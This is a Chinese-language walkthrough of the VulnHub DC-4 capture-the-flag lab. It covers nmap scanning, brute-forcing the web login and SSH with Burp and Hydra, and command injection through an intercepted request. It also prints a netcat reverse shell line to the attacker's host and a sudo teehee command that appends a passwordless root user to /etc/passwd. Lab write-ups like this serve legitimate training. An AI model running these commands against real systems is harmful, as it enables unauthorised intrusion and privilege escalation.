VulnHub—DC-4
01 环境搭建
- 靶机环境下载:https://www.vulnhub.com/entry/dc-4,313/
- 题目信息如下,只有一个flag
Description
DC-4 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.

Unlike the previous DC releases, this one is designed primarily for beginners/intermediates. There is only one flag, but technically, multiple entry points and just like last time, no clues.

Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.

For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.

Technical Information
DC-4 is a VirtualBox VM built on Debian 32 bit, so there should be no issues running it on most PCs.

If there are any issues running this VM in VMware, have a read through of this.

It is currently configured for Bridged Networking, however, this can be changed to suit your requirements. Networking is configured for DHCP.

Installation is simple - download it, unzip it, and then import it into VirtualBox and away you go.

Important
While there should be no problems using this VM, by downloading it, you accept full responsibility for any unintentional damage that this VM may cause.

In saying that, there shouldn't be any problems, but I feel the need to throw this out there just in case.

Contact
I'm also very interested in hearing how people go about solving these challenges, so if you're up for writing a walkthrough, please do so and send me a link, or alternatively, follow me on Twitter, and DM me (you can unfollow after you've DM'd me if you'd prefer).

I can be contacted via Twitter - @DCAU7
02 信息收集
将靶机环境恢复到virtualbox之后,开始第一步信息收集工作。
发现靶机
查看攻击机的ip为192.168.56.1(环境恢复时采用Host-Only Adapter)

使用nmap扫描网段内的ip地址
nmap -sP 192.168.56.1/24
 扫描发现的
扫描发现的192.168.56.19就是目标靶机的ip地址。
端口扫描
使用nmap对目标靶机开放的端口进行扫描
nmap -Pn -n -sV 192.168.56.19
 发现目标靶机开放了2个tcp端口22,80。
访问web页面,是一个登录页面。

使用dirb扫描,也没有发现有用信息。
02 Get Shell
爆破账户
没有其他途径收集信息,尝试爆破账户。使用burpsuite的indtruder进行爆破。

使用rockyou.txt对用户名和密码进行爆破。尝试了很久没有跑完。后来搜索发现大家用的用户名admin进行爆破。最终爆破密码结果为happy


使用账户登录后有可以在线执行三个命令。


截取报文发现可以更改发送的命令来实现任意命令执行

执行反弹shell命令即可获取到shell
nc 192.168.56.1 4444 -e /bin/sh
03 提权
在/home/jim/backups目录下发现一个old-password.txt文件,是个密码本。

下载后,使用hydra进行爆破。获得jim账户的密码为jibril04。
hydra -l jim -P old-password.txt ssh://192.168.56.19
使用jim账户登录ssh,查询其sudo配置,没有可以执行的命令。搜索suid也没有可以利用提权的程序。
在jim的home目录下有个带有s位的shell脚本,但是shell脚本无法继承该权限。查看mbox,是个邮件。

查看其他目录,在/var/mail下还有个邮件。
邮件记录了用户charles的密码。切换到用户charles后,查看其sudo配置发现可以执行teehee

可以往文件中追加内容。

向/etc/passwd中追加一个root权限用户。
echo "fake::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
切换到fake账户后就获得了root权限。
